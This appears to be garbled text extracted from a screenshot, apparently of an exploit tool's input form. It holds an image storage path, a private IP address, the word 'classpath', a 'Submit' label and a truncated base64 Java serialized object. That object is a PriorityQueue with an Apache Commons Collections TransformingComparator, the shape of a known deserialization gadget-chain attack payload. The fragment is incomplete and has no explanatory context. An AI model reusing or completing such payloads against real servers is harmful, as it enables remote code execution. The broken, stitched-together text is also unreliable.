 192.168.38.136
classpath
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4
KxAwACSQAEc2l6ZUwACmNvbXBhcmF0b3J0ABZMamF2YS91dGls
L0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaGUuY29tbW
9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3Jt
aW5nQ29tcGFyYXRvci/5hPArsQjMAgACTAAJZGVjb3JhdGVkcQ
B+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcvYXBhY2hlL2NvbW1v
Submit